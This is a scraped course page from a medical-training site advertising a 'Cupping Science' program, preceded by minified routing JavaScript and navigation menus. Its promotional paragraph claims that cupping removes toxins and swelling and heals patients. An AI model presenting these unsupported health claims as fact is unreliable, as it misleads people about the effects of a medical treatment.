t,r,e,n,o,i,u="undefined"!=typeof window?window.location:{},f=u.host,a=u.pathname,c=u.search;return{host:null!=(t=null==(r=this.t.location)?void 0:r.host)?t:void 0===f?"":f,pathname:null!=(e=null==(n=this.t.location)?void 0:n.pathname)?e:void 0===a?"":a,search:null!=(o=null==(i=this.t.location)?void 0:i.search)?o:void 0===c?"":c}},f.has=function(t){return Object.keys(this.t.routes).includes(t)},f.p=function(t,r){var n=this;void 0===t&&(t={}),void 0===r&&(r=this.i),t=["string","number"].includes(typeof t)?[t]:t;var o=r.parameterSegments.filter(function(t){return!n.t.defaults[t.name]});if(Array.isArray(t))t=t.reduce(function(t,r,n){var i,u;return e({},t,o[n]?((i={})[o[n].name]=r,i):((u={})[r]="",u))},{});else if(1===o.length&&!t[o[0].name]&&(t.hasOwnProperty(Object.values(r.bindings)[0])||t.hasOwnProperty("id"))){var i;(i={})[o[0].name]=t,t=i}return e({},this.h(r),this.g(t,r))},f.h=function(t){var r=this;return t.parameterSegments.filter(function(t){return r.t.defaults[t.name]}).reduce(function(t,n,o){var i,u=n.name;return e({},t,((i={})[u]=r.t.defaults[u],i))},{})},f.g=function(t,r){var n=r.bindings,o=r.parameterSegments;return Object.entries(t).reduce(function(t,r){var i,u,f=r[0],a=r[1];if(!a||"object"!=typeof a||Array.isArray(a)||!o.some(function(t){return t.name===f}))return e({},t,((u={})[f]=a,u));if(!a.hasOwnProperty(n[f])){if(!a.hasOwnProperty("id"))throw new Error("Ziggy error: object passed as '"+f+"' parameter is missing route model binding key '"+n[f]+"'.");n[f]="id"}return e({},t,((i={})[f]=a[n[f]],i))},{})},f.v=function(t){var r,n=this.l().pathname.replace(this.t.url.replace(/^\w*:\/\/[^/]+/,""),"").replace(/^\/+/,""),o=function(t,r,n){void 0===r&&(r="");var o=[t,r].map(function(t){return t.split(n)}),i=o[0];return o[1].reduce(function(t,r,n){var o;return/{[^}?]+\??}/.test(r)&&i[n]?e({},t,((o={})[r.replace(/.*{|\??}.*/g,"")]=i[n].replace(r.match(/^[^{]*/g),"").replace(r.match(/[^}]*$/g),""),o)):t},{})};return e({},o(this.l().host,t.domain,"."),o(n,t.uri,"/"),function(t,r){var e=ir;if(""===t||null==t)return e.plainObjects?Object.create(null):{};for(var n="string"==typeof t?function(t,r){var e,n={},o=(r.ignoreQueryPrefix?t.replace(/^\?/,""):t).split(r.delimiter,Infinity===r.parameterLimit?void 0:r.parameterLimit),i=-1,u=r.charset;if(r.charsetSentinel)for(e=0;e<o.length;++e)0===o[e].indexOf("utf8=")&&("utf8=%E2%9C%93"===o[e]?u="utf-8":"utf8=%26%2310003%3B"===o[e]&&(u="iso-8859-1"),i=e,e=o.length);for(e=0;e<o.length;++e)if(e!==i){var f,a,c=o[e],y=c.indexOf("]="),p=-1===y?c.indexOf("="):y+1;-1===p?(f=r.decoder(c,ir.decoder,u,"key"),a=r.strictNullHandling?null:""):(f=r.decoder(c.slice(0,p),ir.decoder,u,"key"),a=Lt.maybeMap(fr(c.slice(p+1),r),function(t){return r.decoder(t,ir.decoder,u,"value")})),a&&r.interpretNumericEntities&&"iso-8859-1"===u&&(a=ur(a)),c.indexOf("[]=")>-1&&(a=or(a)?[a]:a),n[f]=nr.call(n,f)?Lt.combine(n[f],a):a}return n}(t,e):t,o=e.plainObjects?Object.create(null):{},i=Object.keys(n),u=0;u<i.length;++u){var f=i[u],a=ar(f,n[f],e,"string"==typeof t);o=Lt.merge(o,a,e)}return!0===e.allowSparse?o:Lt.compact(o)}(null==(r=this.l().search)?void 0:r.replace(/^\?/,"")))},f.valueOf=function(){return this.toString()},f.check=function(t){return this.has(t)},r(u,[{key:"params",get:function(){return this.v(this.t.routes[this.current()])}}]),u}(f(String));return function(t,r,e,n){var o=new yr(t,r,e,n);return t?o.toString():o}});

</script>    <div id="wrapper">
	<div id="fullpage" class="content_wrapper">
            <header id="header">
                <div><div class="wpb_column vc_column_container vc_col-sm-12" style="z-index: 1000000000;"><div class="vc_column-inner " style="padding: 0px"><div class="wpb_wrapper"><section class="vc_cta3-container">
	<div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-right vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1498074846651" style="padding: 5px 0px">
						<div class="vc_cta3_content-container" style="padding: 0 3%">
									<div class="vc_cta3-content">
				<header class="vc_cta3-content-header">
					<div class="vc_custom_heading text-left" ><h2 style="font-size: 20px;color: #000000;line-height: 24px" >Looking for a Excellency</h2></div>									</header>
							</div>
						<div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right">
						    
						    						    <a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right vc_btn3-color-theme_style_2" style="padding: 5px 37px" href="https://europeanboard.org/en/application-form/courses" title="" target="_self">apply now <i class="vc_btn3-icon fa fa-chevron-right"></i></a>
						    
						    						    
						    </div>
</div>		</div>
					</div>
</section>

</div></div></div></div>

    <div class="header_top clearfix">
        <div class="container" style="display: flex;align-content: space-between" id="header-container">
            <div class="logo media-left media-middle" style="display: flex;vertical-align: middle">
                <a href="https://europeanboard.org/en"><img class="logo" src="https://europeanboard.org/img/logos/logo.png?v=1.03"  alt="European Board For Medical Consulting" style="padding-top: 20px;width: 260px;height: 110px;"/></a>
            </div>

            <div class="top_nav  media-middle" style="display: flex;flex-direction: row-reverse;align-items: center;padding: 20px 0;padding-bottom: 10px;width: 84%;justify-content: space-between;">

                <div class="header_socials" style="margin-left:10px">
                    <div style="position: absolute;top: 0px;right: 50px;padding-top: 9px;padding-right:10px;color: dimgray;">
                                            <a href="https://europeanboard.org/en/auth/login" style="font-family: monospace;font-size: 14px;">login</a>
                                        </div>
                    <div class="btn-group" style="position: absolute;top: 0px;right: 0px">


                        <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" style="padding: 5px 0px;border: 0px;background-color: transparent;">
                            <span class="flag-icon flag-icon-gb" style="width:35px;height: 20px"></span> <span class="caret"></span>
                        </button>
                        <ul class="dropdown-menu" role="menu" style="min-width:0px">
                            <li><a href="https://europeanboard.org/en/programs/cupping-science/details" selected title="English" style="padding: 12px"><span class="flag-icon flag-icon-gb"></span></a></li>
                            <li><a href="https://europeanboard.org/ar/programs/cupping-science/details" selected title="عربي" style="padding: 12px"><span class="flag-icon flag-icon-sa"></span></a></li>
                        </ul>





                    </div>
                    <div style="display: flex;flex-direction: column;padding-top: 0px">
                        <a href="https://europeanboard.org/en/application-form" class="apply_button"
   style="background-color: #ff2335;
       color: #ffffff;display: block;
       padding: 7px 10px;
       line-height: 21px;
       float: left;
       position: relative;
       box-sizing: border-box;
       border-radius: 5px;
       overflow: hidden;
       font-size: 14px;
       font-weight: 600;
       letter-spacing: 0px;
       background-image: none;
       border-width: 0;
       border-style: solid;
       border-radius: 0;
       box-shadow: inset 0 0 0 0;
       margin: 5px 0 0 25px;
       margin-left:20px;
       margin-right:0px;
       "
>
    <i class="fa fa-certificate" style="font-size: 14px"></i>
    Looking For A Certificate!</a>
                    </div>
                </div>
                <div class="top_nav_wrapper clearfix">
                    <ul id="menu-main-menu" class="main_menu_nav">
                        <li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1023 current_page_item menu-item-1032">
                            <a href="https://europeanboard.org/en" class="text-capitalize">home</a>
                        </li>
                       <li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                           <a href="https://europeanboard.org/en/programs" class="text-capitalize">programs</a>
                            <ul style="width: 770px;overflow-x: auto;">
                                                                  <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/development-of-medical-leaders/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Development of Medical Leaders</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/effective-medical-communication-and-interaction-skills/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Effective Medical Communication and Interaction Skills</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/emergency-medicine/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Emergency medicine</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/clinical-pharmacology/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Clinical pharmacology</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/scientific-research-and-its-skills/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Scientific research and its skills</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/managing-pressure-and-stress-for-medical-professionals/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Managing Pressure and Stress for Medical Professionals</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/nursing/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Nursing</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/motor-rehabilitation/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Motor Rehabilitation</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/alternative-medicine-and-herbal-medicine/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Alternative Medicine and Herbal Medicine</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/cupping-science/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Cupping Science</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/department-of-integrated-non-surgical-aesthetic-medicine/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Department of Integrated Non-Surgical Aesthetic Medicine</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/skin-and-hair-care-program/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Skin and Hair Care Program</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/treating-skin-problems-with-non-surgical-cosmetic-techniques/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Treating Skin Problems with Non-Surgical Cosmetic Techniques</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/safe-handling-of-chemicals-and-non-surgical-cosmetic-procedures/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Safe Handling of Chemicals and Non-Surgical Cosmetic Procedures</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/cosmetic-treatments-with-ozone-therapy/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Cosmetic Treatments with Ozone Therapy</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/comprehensive-massage-techniques/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Comprehensive Massage Techniques</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="https://europeanboard.org/en/programs/advanced-non-surgical-cosmetic-techniques-using-laser-and-advanced-devices/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="https://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            Advanced Non-Surgical Cosmetic Techniques Using Laser and Advanced Devices</a></li>
                                                           </ul>
                        </li>























                        <li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028">
                            <a href="https://europeanboard.org/en/news" class="text-capitalize">news</a>
                        </li>
                                                <li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                            <a href="https://europeanboard.org/en/about-us" class="text-capitalize">about us</a>
                            <ul class="sub-menu">
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="https://europeanboard.org/en/about-us" class="text-capitalize">About the College</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="https://europeanboard.org/en/about-us#vision-and-mission" class="text-capitalize">Vision and Mission</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="https://europeanboard.org/en/about-us#advantages" class="text-capitalize">  Advantages</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="https://europeanboard.org/en/about-us#recognition" class="text-capitalize">Recognition</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="https://europeanboard.org/en/about-us#endorsements" class="text-capitalize"> Endorsements</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="https://europeanboard.org/en/about-us#commonQuestions" class="text-capitalize">Common Questions</a>
                                </li>




































                            </ul>
                        </li>
                        <li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                            <a href="https://europeanboard.org/en/about-us" class="text-capitalize">Membership</a>
                            <ul class="sub-menu">
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="https://europeanboard.org/en/membership" class="text-capitalize">Membership in the European Board</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="https://europeanboard.org/en/fellowship" class="text-capitalize">Fellowship in the European Board</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="https://europeanboard.org/en/commission" class="text-capitalize">The High Advisory Body in the European Board</a>
                                </li>

                            </ul>
                        </li>

                        


                        <li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052">
                            <a href="https://europeanboard.org/en/contact-us" class="text-capitalize">contact us</a>
                        </li>
                        <li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052">
                            <a href="https://europeanboard.org/en/verify-certificate" class="text-capitalize">verify certificate</a>
                        </li>




                        
                            
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile_header">
        <div class="logo_wrapper clearfix">
            <div class="logo" style="display: flex">
                <a href="https://europeanboard.org/en"><img class="logo" src="https://europeanboard.org/img/logos/logo.png?v=1.02"  alt="European Board For Medical Consulting" style="width: 300px;height: 100px;"/></a>
            </div>
            <div id="menu_toggle">
                    <button></button>
            </div>
        </div>
        <div class="header_info">
            <div class="top_nav_mobile">
                <ul id="menu-main-menu-1" class="main_menu_nav">

                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1023  menu-item-1032">
                        <a href="https://europeanboard.org/en">home</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                        <a href="https://europeanboard.org/en/about-us">about us</a>
                        <ul class="sub-menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="https://europeanboard.org/en/about-us">About the College</a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="https://europeanboard.org/en/about-us#vision-and-mission">Vision and Mission</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="https://europeanboard.org/en/about-us#advantages" class="text-capitalize">  Advantages</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="https://europeanboard.org/en/about-us#recognition" class="text-capitalize">Recognition</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="https://europeanboard.org/en/about-us#endorsements" class="text-capitalize"> Endorsements</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="https://europeanboard.org/en/about-us#commonQuestions" class="text-capitalize">Common Questions</a>
                            </li>









                        </ul>
                    </li>



                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                        <a href="https://europeanboard.org/en/about-us" class="text-capitalize">Membership</a>
                        <ul class="sub-menu">
                            <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="https://europeanboard.org/en/membership" class="text-capitalize">Membership in the European Board</a>
                            </li>
                            <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="https://europeanboard.org/en/fellowship" class="text-capitalize">Fellowship in the European Board</a>
                            </li>
                            <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="https://europeanboard.org/en/commission" class="text-capitalize">The High Advisory Body in the European Board</a>
                            </li>

                        </ul>
                    </li>

                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028">
                        <a href="https://europeanboard.org/en/contact-us">contact us</a>
                    </li>
                   <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                      <a href="#">programs</a>
                       <ul class="sub-menu">
                                                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/development-of-medical-leaders/details">Development of Medical Leaders</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/effective-medical-communication-and-interaction-skills/details">Effective Medical Communication and Interaction Skills</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/emergency-medicine/details">Emergency medicine</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/clinical-pharmacology/details">Clinical pharmacology</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/scientific-research-and-its-skills/details">Scientific research and its skills</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/managing-pressure-and-stress-for-medical-professionals/details">Managing Pressure and Stress for Medical Professionals</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/nursing/details">Nursing</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/motor-rehabilitation/details">Motor Rehabilitation</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/alternative-medicine-and-herbal-medicine/details">Alternative Medicine and Herbal Medicine</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/cupping-science/details">Cupping Science</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/department-of-integrated-non-surgical-aesthetic-medicine/details">Department of Integrated Non-Surgical Aesthetic Medicine</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/skin-and-hair-care-program/details">Skin and Hair Care Program</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/treating-skin-problems-with-non-surgical-cosmetic-techniques/details">Treating Skin Problems with Non-Surgical Cosmetic Techniques</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/safe-handling-of-chemicals-and-non-surgical-cosmetic-procedures/details">Safe Handling of Chemicals and Non-Surgical Cosmetic Procedures</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/cosmetic-treatments-with-ozone-therapy/details">Cosmetic Treatments with Ozone Therapy</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/comprehensive-massage-techniques/details">Comprehensive Massage Techniques</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="https://europeanboard.org/en/programs/advanced-non-surgical-cosmetic-techniques-using-laser-and-advanced-devices/details">Advanced Non-Surgical Cosmetic Techniques Using Laser and Advanced Devices</a>
                                </li>
                                                    </ul>
                  </li>
















                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028">
                        <a href="https://europeanboard.org/en/news">news</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052">
                        <a href="https://europeanboard.org/en/verify-certificate">verify certificate</a>
                    </li>



                    </ul>
            </div>
            <div class="icon_texts" style="display: flex;justify-content: space-between">
                <div style="">
                    <div class="btn-group">
                        <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" style="padding: 5px 0px;border: 0px;background-color: inherit;background-color: transparent;">
                            <span class="flag-icon flag-icon-gb" style="width:50px;height: 25px"></span> <span class="caret" style="color: #ffffff"></span>
                        </button>
                        <ul class="dropdown-menu" role="menu" style="min-width:0px;top: 50%;">
                            <li><a href="https://europeanboard.org/en/programs/cupping-science/details" selected title="English" style="padding: 12px"><span class="flag-icon flag-icon-gb"></span></a></li>
                            <li><a href="https://europeanboard.org/ar/programs/cupping-science/details" selected title="عربي" style="padding: 12px"><span class="flag-icon flag-icon-sa"></span></a></li>
                        </ul>
                    </div>

                    <div style="position: relative;padding: 5px;color: dimgray;margin-top:  8px ">
                                                    <a href="https://europeanboard.org/en/auth/login" style="font-family: monospace;font-size: 14px;color: whitesmoke">login</a>
                                            </div>

                </div>
                                    <div style="display: flex;flex-direction: column;">
                        <!-- <a href="https://europeanboard.org/en/application-form" class="apply_button"
   style="background-color: #ff2335;
       color: #ffffff;display: block;
       padding: 7px 10px;
       line-height: 21px;
       float: left;
       position: relative;
       box-sizing: border-box;
       border-radius: 5px;
       overflow: hidden;
       font-size: 14px;
       font-weight: 600;
       letter-spacing: 0px;
       background-image: none;
       border-width: 0;
       border-style: solid;
       border-radius: 0;
       box-shadow: inset 0 0 0 0;
       margin: 5px 0 0 25px;
       margin-left:20px;
       margin-right:0px;
       "
>
    <i class="fa fa-certificate" style="font-size: 14px"></i>
    Looking For A Certificate!</a>
-->

                        
                    </div>
                            </div>

                </div>
            </div>






            </header>
            <div id="main">
                					<div class="page_title transparent disable_title">
					<div class="container">
							<div class="breadcrumbs">

<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Smart Web ISO." href="https://europeanboard.org/en" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to our training programs." href="https://europeanboard.org/en/programs" class="stm_works-root post post-stm_works"><span property="name">Our Professional Programs</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Cupping Science</span><meta property="position" content="3"></span>			</div>
									</div>
			</div>
				<div class="container">

<div class="content-area">

	<article id="post-1668" class="post-1668 stm_works type-stm_works status-publish has-post-thumbnail hentry stm_works_category-internal-auditor">
	<div class="entry-content">
            <div class="vc_row wpb_row vc_row-fluid vc_custom_1452687555475"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1524543015329 text_align_left has_subtitle"><h2>Cupping Science<span class="subtitle"></span></h2></div>
                            <div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1453271494452">
								<div class="row">
									<div class="col-md-12">
										<div class="row">
    <div class="col-md-6 col-xs-12">
        <table style="width: 100%;font-size: 12px;">
            <tr>
                            </tr>
            <tr>
                            </tr>
            <tr>
                            </tr>
        </table>
    </div>
    <div class="col-md-6 col-xs-12">
        <table style="width: 100%;font-size: 12px;">
            <tr>
                            </tr>
            <tr>
                            </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div>
									</div>
								</div>
								<br/>
								<div class="wpb_column vc_column_container vc_col-sm-6">
                                    <div class="vc_column-inner ">
                                        <div class="wpb_wrapper">

	<div class="wpb_single_image wpb_content_element vc_align_left">

		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey">

                <img class="vc_single_image-img " src="https://europeanboard.org/storage/media/288/conversions/E.B_علم-الحجامة-large.jpg"  alt="Cupping Science" title="Cupping Science"></div>
		</figure>
	</div>
                                                                    </div>
                                    </div>
                                </div>
                                <div class="wpb_column vc_column_container vc_col-sm-6">
                                    <div class="vc_column-inner">
                                        <div class="wpb_wrapper">
                                            <div class="vc_custom_heading vc_custom_1524545072698 text_align_left"><div style="font-size: 16px;color: #444444;line-height: 26px;font-family:Poppins;font-weight:600;font-style:normal">
                                                                        Recently, cupping has increased significantly, cupping therapy becoming a modern treatment that brings comfort and healing to many patients, yet cupping is not a new science, but has been used for centuries by physical therapists and acupuncture specialists. Cupping is a science that improves blood flow, removes the effects of swelling, toxins, to make the patient feel comfortable, and heal, It is a complementary treatment that includes putting cups on the skin in a suction method. Our program begins with the definition of cupping, its benefits and its history, to reach the applied level and learn how to apply cupping, cupping barriers, and finally you will learn how to open your bridle project, where this program will provide you with the theoretical and practical aspects of the cupping.
                                                                            </div>
                                            </div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">

		</div>
	</div>
</div></div>
                                </div>

							</div>
